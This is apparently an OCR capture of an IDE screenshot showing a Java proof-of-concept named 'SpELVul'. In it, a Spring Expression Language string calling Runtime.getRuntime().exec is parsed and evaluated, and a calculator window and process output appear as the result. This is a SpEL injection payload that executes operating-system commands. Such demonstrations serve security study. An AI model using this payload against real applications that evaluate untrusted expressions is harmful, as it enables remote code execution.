 File Edit View Navigate Code Refactor Build Run Tools Git Window Help SpELVul - BasicCalc.java
SpELVul src main java BasicCalc BasicCalc Git:
Project
BasicCalc.java
SpELVul C:\Users\VanHurts\OneDrive - mic
.idea
src
m
te
targe
pom
Externa
Scratche
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
1 import org.springframework.expression.Expression;
2 import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressi
public class BasicCalc {
public static void main(String[] args) {
String spel = "T(java.lang.Runtime).getRuntime().exec(\"
ExpressionParser parser = new SpelExpressionParser();
Expression expression = parser.parseExpression(spel);
System.out.println(expression.getValue());
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: BasicCalc
"C:\Program Files\Amazon Corretto\jdk1.8.0_312\bin\java.exe" ...
java.lang.ProcessImpl@71e7a66b
Process finished with exit code 0
Git Run TODO Problems Profiler Terminal Build Dependencies Spring Event Log
Build completed successfully in 3 sec, 722 ms (moments ago) 13:1 CRLF UTF-8 4 spaces main